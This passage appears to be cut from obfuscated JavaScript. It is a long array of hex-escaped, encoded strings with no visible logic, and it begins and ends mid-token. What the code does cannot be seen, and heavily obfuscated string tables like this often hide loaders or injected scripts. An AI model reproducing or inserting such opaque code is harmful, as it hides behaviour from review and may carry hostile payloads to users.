x68','\x70\x66\x74\x64\x4a\x53\x6b\x76\x57\x50\x64\x63\x51\x38\x6f\x66\x64\x38\x6f\x2f\x74\x57\x50\x50\x75\x64\x54\x66\x57\x51\x78\x63\x54\x4a\x65','\x57\x34\x2f\x64\x4c\x59\x48\x37\x57\x34\x4e\x64\x47\x64\x53','\x57\x52\x6a\x65\x69\x4d\x5a\x64\x54\x71','\x6d\x6d\x6f\x34\x57\x36\x48\x47\x57\x51\x47','\x57\x36\x34\x31\x42\x6d\x6f\x32\x74\x43\x6f\x2f\x57\x52\x53\x4d\x79\x43\x6f\x2f\x64\x6d\x6b\x74\x57\x35\x57\x69\x57\x50\x54\x56\x57\x36\x5a\x64\x49\x4c\x38\x74\x64\x78\x46\x63\x56\x6d\x6f\x6e\x57\x52\x54\x44\x57\x34\x4f\x6f\x6b\x38\x6b\x65\x65\x47','\x72\x65\x78\x64\x55\x73\x54\x4b\x6a\x74\x65\x70\x57\x36\x33\x64\x4b\x49\x4b\x56\x57\x34\x38\x57','\x63\x49\x2f\x64\x53\x53\x6f\x4a\x57\x36\x4b','\x57\x34\x2f\x63\x53\x71\x68\x63\x49\x43\x6f\x6b','\x41\x43\x6f\x6d\x57\x36\x7a\x34','\x57\x52\x4e\x63\x4b\x6d\x6f\x59\x67\x76\x30','\x73\x53\x6b\x67\x57\x52\x39\x4f\x7a\x47','\x57\x51\x62\x37\x45\x43\x6b\x76\x72\x61','\x57\x51\x53\x6f\x73\x31\x47\x4c','\x57\x52\x6c\x64\x53\x53\x6b\x63\x69\x38\x6f\x55','\x6e\x67\x70\x64\x4e\x43\x6b\x49\x57\x52\x4b','\x57\x50\x4e\x64\x52\x6d\x6b\x57\x41\x53\x6f\x4f','\x42\x53\x6b\x65\x57\x52\x50\x4e\x77\x47','\x57\x37\x47\x30\x75\x6d\x6f\x45\x76\x57','\x57\x50\x56\x63\x56\x43\x6b\x74\x57\x36\x75\x6c','\x57\x36\x4e\x64\x4c\x63\x70\x63\x4b\x53\x6b\x33','\x67\x48\x74\x64\x47\x4e\x78\x63\x4c\x71','\x72\x4a\x52\x63\x48\x38\x6f\x6a\x6a\x66\x4c\x76\x57\x36\x52\x63\x4b\x43\x6f\x46\x57\x37\x61\x61\x57\x51\x31\x52\x57\x34\x5a\x64\x50\x53\x6f\x70\x57\x37\x30\x61\x57\x35\x78\x64\x4e\x57','\x57\x50\x52\x63\x55\x53\x6b\x34\x57\x36\x47\x57\x76\x4a\x58\x69\x67\x73\x57\x39\x57\x4f\x70\x64\x53\x38\x6f\x71\x71\x6d\x6f\x49\x44\x47','\x44\x38\x6b\x4e\x65\x59\x74\x63\x52\x38\x6f\x67\x66\x6d\x6b\x4d','\x7a\x53\x6f\x6c\x57\x52\x75\x59','\x57\x36\x72\x56\x57\x51\x35\x4b\x61\x61','\x57\x37\x62\x76\x57\x51\x72\x38\x61\x43\x6f\x49\x57\x51\x4a\x64\x47\x53\x6f\x64','\x62\x58\x4e\x64\x4b\x32\x43','\x63\x4e\x4e\x63\x47\x58\x4f\x4e','\x57\x37\x64\x64\x4e\x65\x50\x4f\x46\x64\x4b','\x57\x37\x7a\x78\x57\x51\x39\x6a\x66\x61','\x57\x50\x70\x64\x4d\x6d\x6f\x53\x57\x36\x78\x63\x4c\x61','\x57\x51\x62\x4a\x57\x4f\x31\x35\x57\x50\x52\x64\x4a\x53\x6b\x69\x57\x52\x6c\x63\x54\x6d\x6f\x31\x57\x51\x79\x36','\x57\x36\x47\x32\x57\x50\x78\x64\x56\x67\x4b','\x57\x52\x42\x63\x51\x53\x6b\x30\x44\x38\x6b\x68','\x57\x37\x61\x43\x57\x50\x42\x64\x51\x4c\x30','\x57\x35\x70\x64\x4f\x59\x50\x5a\x57\x36\x6d','\x57\x52\x42\x63\x47\x43\x6b\x63\x57\x35\x79\x4c','\x57\x34\x4c\x51\x57\x36\x70\x63\x53\x62\x69','\x76\x59\x4b\x42\x57\x52\x78\x63\x4d\x71','\x6b\x48\x46\x64\x50\x53\x6f\x74\x57\x37\x47','\x57\x36\x70\x64\x54\x58\x62\x6a\x57\x35\x34','\x57\x34\x56\x64\x55\x49\x50\x32\x57\x36\x37\x64\x48\x65\x7a\x55\x77\x57','\x57\x52\x4a\x63\x4c\x53\x6f\x4f\x6d\x67\x4f','\x6f\x4b\x5a\x63\x54\x76\x4e\x64\x49\x47','\x74\x38\x6b\x34\x63\x4d\x38\x5a','\x67\x53\x6b\x47\x57\x35\x44\x4e\x57\x34\x30','\x69\x75\x52\x64\x4a\x38\x6b\x32\x57\x51\x53','\x44\x6d\x6f\x67\x57\x37\x58\x43\x57\x35\x42\x64\x48\x38\x6b\x62\x57\x36\x4c\x37\x57\x51\x64\x64\x4f\x57\x71','\x6b\x6d\x6b\x49\x57\x36\x44\x76\x57\x34\x79','\x62\x72\x4e\x64\x48\x78\x74\x63\x4c\x43\x6f\x52','\x77\x71\x5a\x63\x4c\x6d\x6b\x4e\x73\x68\x76\x44\x57\x50\x64\x63\x4d\x38\x6b\x4f\x73\x53\x6b\x73','\x57\x52\x4e\x63\x4f\x53\x6b\x4c\x57\x37\x43\x47','\x57\x36\x57\x39\x72\x38\x6f\x61\x46\x71','\x41\x53\x6b\x76\x57\x52\x6a\x44\x45\x61','\x57\x36\x70\x64\x50\x48\x72\x76\x57\x34\x70\x63\x51\x53\x6f\x77\x6c\x4c\x38','\x57\x37\x42\x63\x4c\x48\x70\x63\x49\x53\x6f\x4f\x6a\x66\x47','\x6d\x76\x52\x64\x4b\x38\x6f\x68\x6e\x47','\x42\x43\x6f\x54\x71\x61\x64\x63\x4b\x57','\x57\x50\x4e\x63\x52\x53\x6f\x71\x6c\x30\x71','\x76\x5a\x37\x63\x4e\x38\x6f\x5a\x6e\x47','\x64\x38\x6f\x6c\x57\x37\x72\x66\x57\x50\x69','\x57\x37\x30\x50\x46\x38\x6f\x4d\x57\x37\x64\x63\x51\x62\x48\x66\x63\x53\x6b\x30\x57\x52\x48\x53\x79\x49\x64\x64\x54\x58\x79','\x6e\x4c\x5a\x64\x4c\x43\x6b\x73\x57\x52\x6d','\x57\x51\x70\x63\x51\x32\x44\x47\x67\x4e\x37\x63\x47\x49\x2f\x63\x54\x43\x6b\x71\x57\x37\x37\x63\x55\x43\x6f\x4e\x63\x47','\x57\x34\x6e\x7a\x57\x37\x46\x63\x55\x49\x39\x6e\x61\x47\x46\x64\x48\x38\x6b\x4e\x75\x53\x6f\x6a\x57\x34\x69\x6c','\x57\x50\x78\x63\x4d\x6d\x6f\x4b\x66\x43\x6f\x30','\x7a\x53\x6b\x4a\x57\x4f\x6a\x45','\x57\x35\x4f\x34\x43\x30\x42\x63\x51\x59\x6c\x64\x4b\x6d\x6f\x6c','\x57\x52\x4e\x63\x54\x38\x6f\x75\x65\x32\x47','\x57\x34\x50\x37\x57\x34\x4a\x63\x56\x63\x43','\x57\x52\x68\x64\x55\x38\x6b\x4f\x6e\x57','\x57\x50\x6c\x64\x52\x33\x64\x64\x56\x63\x61','\x57\x34\x4e\x64\x51\x4b\x39\x58\x41\x73\x71\x49\x67\x61\x64\x64\x49\x33\x70\x64\x4a\x53\x6b\x2b\x57\x52\x46\x63\x51\x47','\x74\x67\x56\x64\x4c\x61\x39\x52','\x57\x50\x2f\x64\x48\x6d\x6b\x72\x74\x53\x6f\x68','\x64\x58\x57\x55\x64\x32\x79','\x79\x6d\x6f\x68\x57\x52\x30\x33\x46\x4c\x4c\x73','\x57\x52\x71\x34\x6c\x43\x6b\x48','\x57\x52\x2f\x63\x56\x4d\x61','\x57\x51\x44\x6f\x73\x53\x6b\x32\x78\x57','\x57\x35\x70\x64\x49\x73\x6c\x63\x52\x43\x6b\x6f\x6c\x4d\x30\x55\x57\x4f\x43','\x57\x37\x68\x63\x4e\x71\x46\x63\x47\x38\x6f\x56\x6c\x4c\x6d\x33\x57\x35\x71','\x57\x52\x2f\x64\x4f\x43\x6f\x48\x57\x35\x74\x63\x51\x61','\x57\x52\x70\x63\x54\x38\x6b\x30\x57\x36\x4e\x64\x55\x43\x6f\x47\x6d\x43\x6b\x2f\x42\x49\x44\x70\x57\x50\x56\x64\x55\x43\x6b\x41\x6a\x6d\x6f\x6a\x57\x52\x4a\x63\x49\x38\x6b\x56\x46\x43\x6b\x6a\x57\x50\x78\x64\x53\x47\x30\x33\x79\x53\x6b\x35\x57\x51\x2f\x64\x4d\x4b\x6d\x35\x57\x50\x79\x49\x57\x36\x35\x6d\x57\x36\x37\x63\x56\x66\x6c\x64\x56\x75\x74\x63\x49\x61\x58\x7a\x57\x50\x47\x36\x61\x6d\x6b\x51\x61\x4e\x5a\x63\x56\x53\x6f\x2b\x66\x30\x4c\x4c\x57\x51\x57\x30\x57\x4f\x37\x64\x48\x48\x39\x4f\x57\x51\x68\x64\x4d\x4e\x6c\x63\x55\x71\x64\x63\x4f\x48\x37\x64\x4b\x64\x57\x77\x57\x50\x42\x63\x47\x64\x33\x63\x4e\x78\x35\x31\x57\x51\x50\x58\x66\x58\x47\x6e\x57\x34\x53\x49\x6a\x31\x4f\x74\x77\x43\x6b\x62\x57\x34\x43\x4b\x6c\x73\x68\x63\x49\x53\x6b\x4a\x41\x53\x6f\x76\x57\x52\x64\x63\x4b\x6d\x6b\x53\x6d\x53\x6f\x6a\x57\x50\x66\x31\x57\x50\x6e\x6a\x57\x35\x56\x63\x50\x58\x76\x2f\x57\x51\x74\x64\x4a\x57\x44\x52\x57\x4f\x34\x72\x57\x50\x4b\x47','\x57\x35\x58\x2f\x57\x51\x6a\x51\x66\x53\x6f\x2f\x57\x52\x70\x64\x4a\x43\x6f\x71\x76\x61','\x57\x52\x2f\x63\x52\x68\x4c\x76\x63\x32\x75','\x57\x51\x30\x6a\x74\x4e\x43\x57','\x57\x36\x4b\x35\x71\x4d\x70\x63\x47\x61','\x57\x36\x71\x5a\x77\x6d\x6f\x45\x75\x71','\x6d\x64\x37\x64\x4e\x30\x42\x63\x4d\x71','\x63\x61\x2f\x64\x4b\x4e\x33\x63\x47\x53\x6f\x6b\x57\x52\x69\x51\x63\x53\x6f\x4b\x62\x53\x6f\x48\x78\x57','\x57\x35\x53\x7a\x44\x53\x6f\x38\x43\x57','\x67\x64\x46\x64\x52\x31\x64\x63\x48\x61','\x61\x47\x57\x56\x57\x34\x58\x37\x57\x52\x54\x57','\x57\x52\x4a\x63\x56\x6d\x6b\x36\x41\x53\x6b\x45\x57\x52\x6d','\x57\x36\x35\x66\x57\x52\x6a\x55\x65\x43\x6f\x58\x57\x52\x78\x64\x4a\x71','\x78\x57\x2f\x64\x49\x38\x6f\x50\x6a\x5a\x58\x2b\x57\x50\x79','\x57\x51\x56\x64\x4f\x4b\x6c\x64\x4d\x74\x30','\x75\x68\x68\x64\x49\x72\x43\x46','\x57\x52\x39\x52\x57\x51\x6e\x74\x57\x4f\x69','\x57\x35\x2f\x64\x4d\x53\x6b\x44\x63\x53\x6f\x47','\x57\x51\x56\x64\x4f\x33\x4e\x64\x48\x74\x5a\x63\x53\x61\x33\x64\x52\x4e\x6d\x6c\x71\x61','\x57\x37\x46\x63\x48\x58\x68\x63\x49\x43\x6f\x49\x69\x47','\x6e\x73\x57\x73\x78\x43\x6b\x70','\x71\x78\x68\x64\x4b\x64\x54\x61','\x57\x52\x6c\x63\x53\x43\x6b\x78\x77\x38\x6b\x36','\x63\x63\x56\x64\x52\x4e\x33\x63\x54\x71','\x57\x51\x33\x64\x4f\x38\x6b\x55\x41\x6d\x6f\x45','\x57\x4f\x76\x55\x57\x50\x62\x2b\x57\x51\x79','\x57\x52\x54\x49\x67\x33\x4b','\x57\x52\x74\x63\x53\x53\x6b\x31\x42\x53\x6b\x74\x57\x50\x6d\x49\x57\x52\x76\x47','\x6b\x4b\x37\x64\x50\x53\x6f\x64\x67\x57','\x6d\x4b\x4a\x63\x53\x76\x33\x64\x4b\x38\x6f\x72\x69\x61','\x57\x36\x37\x64\x4a\x58\x31\x32\x57\x37\x43','\x57\x52\x6a\x42\x6d\x32\x2f\x64\x4f\x57','\x70\x53\x6b\x52\x57\x34\x6a\x34\x57\x37\x38','\x6c\x6d\x6b\x38\x57\x35\x7a\x56\x57\x36\x5a\x64\x4a\x58\x71','\x57\x34\x46\x64\x49\x4a\x39\x33\x57\x35\x42\x64\x4f\x71','\x6c\x74\x4f\x54\x6a\x66\x7a\x55','\x63\x78\x6c\x63\x54\x4b\x56\x64\x48\x38\x6f\x75\x69\x61\x6c\x63\x47\x61','\x76\x64\x68\x63\x4c\x38\x6f\x4a\x6e\x76\x35\x52\x57\x37\x33\x63\x4d\x47','\x65\x72\x4a\x64\x4a\x53\x6f\x58\x57\x35\x42\x63\x4d\x71','\x62\x72\x33\x64\x49\x78\x42\x63\x4a\x71','\x57\x50\x37\x64\x52\x78\x37\x64\x4b\x62\x34','\x64\x30\x52\x64\x4b\x6d\x6f\x39\x6e\x57','\x57\x37\x46\x63\x47\x38\x6b\x50\x57\x37\x47','\x77\x4c\x78\x64\x49\x59\x38\x6c','\x57\x50\x53\x4f\x46\x33\x61\x6a','\x57\x37\x42\x63\x51\x57\x74\x63\x47\x38\x6f\x57','\x6a\x76\x4e\x63\x50\x76\x78\x64\x49\x6d\x6f\x41','\x42\x53\x6b\x76\x57\x52\x6e\x2b\x77\x61','\x6a\x75\x4a\x63\x55\x31\x4e\x64\x48\x43\x6f\x6a\x6f\x58\x75','\x41\x38\x6b\x73\x57\x51\x31\x75\x44\x61','\x78\x6d\x6b\x57\x57\x51\x39\x41\x79\x71','\x7a\x6d\x6f\x42\x77\x74\x4e\x63\x52\x47','\x57\x37\x52\x64\x4b\x65\x48\x37\x42\x73\x6d','\x6f\x38\x6f\x76\x57\x35\x58\x44\x57\x52\x4f','\x68\x76\x2f\x63\x53\x75\x37\x64\x51\x47','\x57\x35\x30\x67\x43\x76\x64\x63\x52\x71','\x57\x52\x31\x58\x62\x78\x52\x64\x4c\x57','\x57\x51\x68\x64\x4d\x38\x6b\x51\x63\x43\x6f\x6d','\x42\x67\x2f\x64\x55\x74\x65\x71','\x74\x59\x57\x78\x57\x4f\x42\x63\x4b\x71','\x41\x58\x78\x63\x4e\x53\x6f\x70\x70\x71','\x57\x35\x37\x64\x53\x64\x76\x54\x57\x37\x70\x64\x48\x65\x57','\x57\x52\x2f\x64\x54\x38\x6f\x4e\x57\x37\x68\x63\x55\x61','\x57\x51\x74\x63\x52\x6d\x6b\x5a\x74\x53\x6b\x6a\x57\x52\x6d\x58\x57\x50\x58\x59\x57\x34\x6c\x64\x49\x71','\x57\x37\x64\x63\x47\x38\x6b\x50\x57\x36\x37\x64\x50\x6d\x6f\x4a\x70\x57','\x57\x37\x42\x64\x52\x61\x54\x6f\x57\x35\x37\x63\x51\x53\x6f\x43','\x57\x34\x42\x64\x4c\x59\x4a\x63\x54\x6d\x6b\x65\x6e\x67\x61\x54','\x57\x36\x5a\x64\x49\x71\x6e\x46\x57\x34\x75','\x57\x34\x52\x64\x54\x64\x31\x35\x57\x35\x75','\x41\x6d\x6b\x6a\x57\x50\x50\x4f\x41\x61','\x65\x33\x42\x63\x4d\x64\x57\x36','\x57\x35\x71\x76\x57\x4f\x56\x64\x48\x67\x69','\x57\x52\x68\x64\x4b\x38\x6f\x6e\x57\x35\x64\x63\x52\x71','\x57\x37\x46\x63\x48\x43\x6b\x32\x7a\x53\x6b\x72\x57\x51\x53\x45\x57\x36\x48\x39\x57\x34\x64\x64\x4d\x61\x4e\x64\x52\x4e\x2f\x63\x49\x4e\x38\x38\x75\x53\x6b\x38\x57\x51\x6c\x64\x4e\x43\x6b\x39\x57\x36\x6c\x63\x55\x74\x46\x64\x47\x4c\x78\x64\x51\x58\x5a\x63\x4a\x64\x68\x63\x4c\x66\x68\x63\x50\x75\x61\x33\x6f\x43\x6b\x34\x43\x49\x64\x63\x55\x58\x4a\x64\x4e\x6d\x6f\x2b\x66\x43\x6b\x69\x42\x6d\x6f\x62\x57\x36\x4a\x63\x4d\x61\x4a\x64\x51\x38\x6f\x65\x67\x59\x4f\x6a\x75\x59\x66\x4d\x75\x6d\x6f\x6a\x7a\x78\x52\x64\x49\x38\x6b\x42\x57\x4f\x33\x63\x56\x67\x69\x4f\x57\x51\x52\x64\x53\x43\x6f\x77\x7a\x31\x57\x41\x57\x50\x6a\x71\x57\x52\x5a\x63\x4e\x43\x6f\x4c\x57\x50\x39\x4e\x78\x43\x6b\x38\x57\x52\x38\x7a\x6a\x65\x4f\x62\x6b\x6d\x6f\x30\x57\x4f\x43\x70\x57\x52\x72\x45\x67\x57\x42\x64\x55\x68\x68\x63\x52\x49\x61\x58\x44\x61\x33\x63\x47\x53\x6f\x65\x57\x51\x52\x64\x54\x38\x6f\x6b','\x44\x53\x6b\x36\x57\x51\x35\x6d\x73\x47','\x75\x49\x4e\x63\x4c\x6d\x6b\x52\x69\x65\x76\x4d','\x62\x59\x4f\x37\x6b\x4b\x61','\x57\x52\x56\x64\x51\x75\x5a\x64\x4d\x63\x64\x63\x56\x64\x70\x64\x55\x30\x47\x41\x71\x53\x6b\x36\x57\x34\x43\x54','\x57\x34\x65\x77\x41\x6d\x6f\x4b\x57\x37\x57','\x57\x52\x70\x63\x55\x38\x6b\x32\x42\x53\x6b\x69\x57\x51\x53\x33','\x57\x50\x75\x6f\x57\x51\x68\x64\x50\x57\x44\x6b\x6f\x64\x2f\x64\x4b\x6d\x6b\x73','\x44\x63\x37\x63\x4f\x38\x6f\x31\x70\x61','\x57\x36\x57\x74\x46\x31\x4e\x63\x55\x4a\x4e\x64\x4a\x43\x6f\x6e\x79\x72\x35\x37\x57\x35\x53','\x57\x50\x2f\x64\x55\x6d\x6b\x41\x44\x43\x6f\x69\x44\x6d\x6b\x71\x42\x57','\x57\x37\x75\x6f\x57\x4f\x6c\x64\x4d\x30\x75','\x57\x36\x47\x35\x46\x6d\x6f\x31\x57\x37\x5a\x63\x4c\x57\x4b','\x57\x50\x48\x4c\x6d\x6d\x6b\x4c\x64\x6d\x6b\x4d\x57\x37\x58\x34\x77\x43\x6b\x75\x70\x38\x6b\x52\x57\x52\x69\x4d','\x72\x5a\x64\x63\x47\x43\x6f\x64\x6d\x4c\x72\x54','\x6d\x38\x6b\x74\x57\x36\x6a\x4c\x57\x37\x74\x64\x47\x53\x6b\x62\x57\x36\x30','\x71\x5a\x42\x63\x4e\x43\x6f\x49','\x78\x53\x6b\x6e\x69\x57','\x57\x36\x68\x64\x4e\x48\x46\x63\x56\x38\x6b\x74','\x57\x50\x33\x63\x4f\x78\x44\x66\x62\x68\x71','\x57\x36\x78\x64\x4f\x49\x4e\x63\x56\x53\x6b\x68','\x57\x37\x4e\x64\x4b\x4a\x39\x53\x57\x36\x30','\x57\x51\x6c\x63\x50\x43\x6f\x75\x6b\x6d\x6f\x4f','\x76\x38\x6b\x52\x68\x30\x6d\x54\x57\x35\x69','\x57\x37\x47\x55\x79\x38\x6f\x4e','\x57\x35\x46\x64\x4b\x59\x4a\x63\x54\x57','\x68\x4b\x2f\x63\x4f\x59\x79\x39','\x57\x37\x52\x64\x51\x72\x66\x4a\x57\x35\x65','\x57\x36\x7a\x75\x57\x36\x78\x63\x47\x73\x6d','\x57\x50\x34\x74\x42\x4e\x30\x34','\x57\x37\x33\x64\x4f\x47\x44\x74\x57\x36\x43','\x42\x43\x6f\x38\x79\x74\x37\x63\x4f\x59\x48\x35\x69\x59\x54\x61\x57\x51\x72\x58\x57\x51\x4f','\x6e\x4b\x70\x63\x55\x72\x30\x4f','\x72\x4c\x6c\x64\x53\x63\x38','\x7a\x53\x6b\x34\x57\x4f\x39\x62\x73\x71','\x57\x37\x47\x6b\x74\x38\x6f\x47\x57\x37\x61','\x57\x51\x46\x63\x48\x43\x6b\x43\x57\x36\x53\x39','\x6e\x77\x33\x64\x55\x43\x6b\x75\x57\x52\x53','\x57\x34\x79\x35\x57\x50\x46\x64\x4f\x61','\x57\x50\x79\x62\x6d\x6d\x6b\x33\x73\x61','\x57\x36\x6c\x64\x48\x71\x6e\x54\x57\x35\x75','\x57\x50\x6c\x63\x50\x68\x50\x58\x65\x71','\x57\x50\x5a\x63\x4c\x33\x7a\x4c\x6f\x47','\x77\x6d\x6f\x38\x57\x37\x50\x34\x57\x35\x68\x64\x48\x57'].concat((function(){return['\x57\x52\x4a\x64\x51\x76\x37\x64\x4f\x4a\x4a\x63\x56\x4a\x56\x64\x48\x67\x53','\x44\x4c\x4e\x64\x55\x73\x6e\x53','\x57\x35\x43\x50\x44\x76\x56\x63\x55\x64\x46\x64\x49\x38\x6f\x43','\x45\x6d\x6f\x47\x73\x59\x74\x63\x53\x47\x48\x4a\x69\x71','\x57\x52\x4b\x6f\x76\x31\x30\x4f','\x57\x34\x6c\x64\x4f\x53\x6b\x55\x66\x6d\x6f\x35','\x65\x61\x57\x37\x57\x35\x35\x4e\x57\x52\x48\x51','\x6b\x32\x56\x64\x54\x53\x6b\x74\x57\x51\x61','\x57\x50\x69\x6d\x57\x51\x4a\x64\x50\x48\x44\x50\x6d\x58\x68\x64\x51\x38\x6b\x49','\x57\x50\x69\x77\x42\x4d\x43\x61','\x57\x52\x43\x53\x62\x43\x6b\x31\x72\x57','\x44\x53\x6b\x36\x57\x51\x4c\x2f\x71\x71','\x6f\x4b\x4a\x63\x55\x76\x56\x64\x4b\x53\x6f\x76','\x57\x37\x47\x30\x46\x38\x6f\x36','\x57\x52\x33\x63\x4e\x38\x6b\x58\x57\x37\x52\x64\x4f\x53\x6f\x53\x6e\x43\x6b\x30','\x57\x51\x6c\x63\x51\x43\x6b\x35\x73\x43\x6b\x43','\x57\x52\x62\x4e\x57\x50\x76\x75','\x6a\x63\x4b\x4d\x6c\x76\x7a\x31','\x57\x35\x4f\x78\x45\x53\x6f\x50\x75\x71','\x73\x6d\x6b\x64\x57\x51\x31\x38\x79\x47','\x6a\x68\x78\x63\x53\x66\x4e\x64\x4e\x57','\x74\x53\x6b\x77\x63\x78\x6d\x38','\x75\x53\x6f\x42\x57\x52\x30\x33\x42\x71','\x6f\x43\x6f\x76\x57\x34\x6e\x73\x57\x4f\x47\x65\x57\x34\x37\x63\x54\x71','\x57\x52\x37\x63\x52\x43\x6b\x76\x79\x38\x6b\x79\x57\x51\x4f\x4d\x57\x52\x58\x4e','\x57\x51\x34\x76\x42\x4d\x4b\x44','\x57\x51\x2f\x63\x4d\x53\x6f\x68\x6b\x6d\x6f\x6f','\x63\x78\x6c\x63\x53\x4b\x74\x64\x4c\x53\x6f\x73\x6a\x48\x70\x63\x4f\x43\x6b\x6c\x46\x43\x6f\x6c','\x6a\x38\x6f\x48\x57\x34\x69\x79\x45\x4d\x2f\x64\x4b\x43\x6b\x43\x45\x43\x6f\x64','\x6d\x73\x4f\x57\x6b\x57','\x57\x34\x75\x54\x45\x4b\x68\x63\x52\x57','\x78\x38\x6b\x41\x70\x77\x61\x43','\x63\x47\x57\x4e\x57\x34\x50\x36\x57\x52\x38','\x57\x35\x72\x46\x57\x34\x68\x63\x47\x73\x57','\x57\x35\x64\x64\x4d\x57\x6a\x57\x57\x34\x69','\x57\x34\x4a\x64\x4e\x64\x72\x51','\x79\x38\x6f\x67\x57\x37\x54\x2b','\x57\x50\x5a\x63\x53\x6d\x6b\x61\x57\x37\x69\x48\x77\x71','\x71\x30\x68\x64\x53\x59\x34','\x44\x32\x46\x64\x4c\x4a\x71','\x66\x38\x6f\x35\x77\x47\x6a\x50\x57\x4f\x33\x64\x56\x4a\x61\x35\x57\x51\x75\x51\x67\x61','\x57\x52\x42\x64\x54\x6d\x6f\x47\x57\x37\x74\x63\x4a\x53\x6f\x4f','\x42\x53\x6f\x4d\x44\x4a\x71','\x64\x4c\x46\x63\x54\x5a\x79\x36','\x57\x37\x42\x63\x4c\x53\x6b\x6e\x57\x36\x2f\x64\x56\x61','\x46\x78\x6c\x64\x4e\x59\x4f\x57\x57\x4f\x33\x63\x48\x38\x6b\x31','\x57\x52\x52\x63\x4a\x43\x6f\x67\x65\x67\x69','\x57\x51\x74\x63\x55\x38\x6b\x38\x41\x53\x6b\x45\x57\x52\x6d\x53\x57\x51\x61','\x79\x43\x6b\x66\x57\x51\x48\x4e\x79\x47','\x57\x34\x71\x55\x57\x52\x33\x64\x4d\x32\x57','\x57\x50\x4a\x64\x50\x53\x6b\x6b\x77\x53\x6f\x62','\x57\x51\x57\x52\x6e\x53\x6b\x33\x42\x47','\x57\x52\x79\x52\x6f\x6d\x6b\x4e\x7a\x57','\x6c\x58\x4b\x56\x7a\x53\x6b\x59','\x57\x51\x6a\x57\x57\x50\x72\x54\x57\x4f\x79','\x57\x37\x52\x64\x48\x43\x6b\x58\x62\x43\x6f\x45\x6d\x57','\x57\x52\x5a\x64\x55\x6d\x6f\x49\x57\x37\x38','\x57\x51\x4e\x64\x56\x53\x6f\x4e\x57\x35\x64\x63\x4f\x57','\x43\x38\x6b\x49\x57\x4f\x6a\x64\x74\x32\x46\x64\x48\x6d\x6b\x44\x73\x6d\x6f\x78\x78\x6d\x6b\x4c\x57\x51\x53','\x6c\x4d\x4a\x63\x55\x65\x2f\x64\x47\x71','\x57\x37\x56\x64\x4a\x38\x6b\x58\x63\x43\x6f\x65','\x57\x37\x5a\x63\x48\x57\x42\x63\x48\x38\x6f\x44','\x57\x52\x37\x63\x51\x32\x54\x65','\x45\x6d\x6b\x37\x64\x47\x5a\x63\x54\x61','\x57\x50\x6e\x52\x70\x30\x70\x64\x51\x71','\x42\x38\x6b\x2b\x57\x50\x39\x52\x74\x67\x4c\x31','\x57\x34\x68\x64\x4c\x43\x6b\x51\x6e\x6d\x6f\x49','\x73\x71\x53\x38\x57\x34\x72\x49\x57\x52\x6d\x52','\x76\x43\x6b\x48\x67\x57','\x43\x53\x6f\x6c\x57\x36\x31\x58\x57\x34\x47','\x57\x51\x30\x43\x57\x52\x68\x64\x53\x32\x65\x69\x43\x4c\x78\x63\x49\x6d\x6f\x33\x66\x57','\x70\x59\x53\x34\x72\x43\x6b\x35\x43\x4c\x42\x63\x52\x57','\x57\x51\x70\x63\x4c\x38\x6b\x34\x79\x38\x6b\x38','\x57\x36\x70\x64\x55\x57\x53','\x57\x34\x2f\x63\x47\x71\x78\x63\x4c\x6d\x6f\x66','\x68\x6d\x6b\x66\x57\x35\x6e\x76\x57\x36\x30','\x7a\x53\x6b\x4d\x57\x4f\x58\x4d\x72\x57','\x6a\x73\x4f\x59\x6c\x32\x71','\x57\x4f\x6c\x64\x53\x53\x6f\x6c\x57\x34\x78\x63\x4c\x71','\x75\x73\x38\x57\x57\x51\x52\x63\x55\x47','\x44\x43\x6b\x50\x66\x73\x74\x63\x4c\x57','\x75\x75\x66\x35\x61\x38\x6f\x34\x6c\x57\x74\x64\x55\x49\x6c\x64\x47\x68\x37\x64\x4e\x78\x74\x63\x55\x47','\x57\x52\x30\x69\x71\x4c\x38\x4c\x57\x34\x53','\x70\x43\x6b\x53\x57\x37\x35\x36\x57\x34\x34','\x57\x4f\x5a\x64\x55\x43\x6f\x4e\x57\x35\x78\x63\x53\x47','\x6d\x4b\x4e\x64\x48\x43\x6b\x45\x57\x50\x6c\x63\x48\x53\x6f\x69\x67\x43\x6f\x35\x74\x57\x50\x4a\x71\x71','\x6c\x61\x79\x77\x63\x4c\x43','\x57\x36\x46\x64\x4e\x4a\x6a\x7a\x57\x36\x65','\x57\x52\x68\x63\x49\x53\x6b\x72\x57\x37\x71\x45\x77\x64\x72\x79\x6f\x73\x79','\x79\x43\x6f\x6d\x57\x37\x50\x79\x57\x34\x70\x64\x4b\x6d\x6b\x42','\x62\x71\x75\x4f\x57\x35\x35\x39','\x57\x34\x78\x64\x56\x62\x6a\x4e\x57\x36\x71','\x69\x49\x6c\x64\x48\x43\x6f\x4c\x57\x36\x2f\x63\x4e\x4a\x4e\x64\x47\x43\x6b\x37\x68\x71','\x57\x36\x46\x64\x50\x48\x50\x63\x57\x34\x4b','\x57\x35\x75\x2b\x45\x76\x4b','\x64\x64\x64\x64\x4b\x6d\x6f\x45\x57\x36\x71','\x7a\x68\x74\x64\x4c\x73\x57\x2b\x57\x4f\x33\x63\x4b\x43\x6b\x33\x57\x4f\x43','\x57\x51\x56\x63\x48\x53\x6f\x48\x64\x4d\x6d','\x43\x53\x6b\x4e\x57\x4f\x58\x66\x78\x57','\x69\x33\x68\x64\x52\x43\x6f\x68\x69\x71','\x70\x58\x74\x64\x47\x4c\x78\x63\x51\x71','\x76\x53\x6f\x44\x79\x48\x68\x63\x4f\x57','\x57\x50\x78\x64\x4b\x6d\x6b\x74\x64\x53\x6f\x55','\x78\x38\x6b\x4a\x63\x4e\x65\x45','\x64\x62\x64\x64\x4a\x4e\x37\x63\x48\x6d\x6f\x54\x57\x52\x69\x38','\x57\x51\x6d\x59\x67\x38\x6b\x47\x72\x57','\x57\x51\x65\x67\x62\x38\x6b\x2f\x72\x61','\x57\x51\x58\x49\x65\x66\x56\x64\x48\x6d\x6f\x63\x75\x61','\x77\x38\x6f\x36\x42\x71\x42\x63\x49\x61','\x57\x36\x74\x64\x56\x66\x6a\x5a\x76\x71','\x69\x4b\x2f\x64\x4d\x43\x6b\x63\x57\x4f\x4a\x63\x4e\x6d\x6f\x7a\x65\x6d\x6f\x55\x74\x71\x50\x4a\x71\x72\x6a\x69\x57\x51\x43','\x57\x35\x54\x71\x57\x52\x6a\x52\x65\x57','\x61\x72\x69\x6b\x79\x6d\x6b\x74','\x57\x50\x58\x53\x42\x6d\x6b\x54\x42\x61','\x57\x50\x44\x57\x6a\x67\x70\x64\x4c\x61','\x57\x52\x4a\x64\x4f\x77\x33\x64\x49\x57\x4f','\x6c\x64\x68\x64\x51\x68\x46\x63\x55\x71','\x70\x59\x53\x37\x72\x38\x6b\x4b\x79\x31\x